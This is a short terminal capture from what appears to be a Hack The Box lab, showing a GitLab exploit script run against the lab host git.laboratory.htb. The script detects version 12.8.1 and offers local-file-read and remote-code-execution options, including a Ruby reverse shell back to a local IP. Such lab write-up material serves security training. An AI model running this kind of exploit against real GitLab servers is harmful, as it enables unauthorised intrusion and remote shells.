 ┌─[blackbeard@parrot]─[~/htb_laboratory]
└──╼ $python3 gitlab_rce.py
usage: gitlab_rce.py <http://gitlab:port> <local-ip>
┌─[blackbeard@parrot]─[~/htb_laboratory]
└──╼ $python3 gitlab_rce.py https://git.laboratory.htb 10.10.14.246
Gitlab Exploit by dotPY [insert fancy ascii art]
registering E1bceYsqYR:rHEty99DB2 - 200
Getting version of https://git.laboratory.htb - 200
The Version seems to be 12.8.1! Choose wisely
delete user E1bceYsqYR - 200
[0] - GitlabRCE1147 - RCE for Version <=11.4.7
[1] - GitlabRCE1281LFIUser - LFI for version 10.4-12.8.1 and maybe more
[2] - GitlabRCE1281RCE - RCE for version 12.4.0-12.8.1 - !!RUBY REVERSE SHELL
IS VERY UNRELIABLE!! WIP
type a number and hit enter to choose exploit: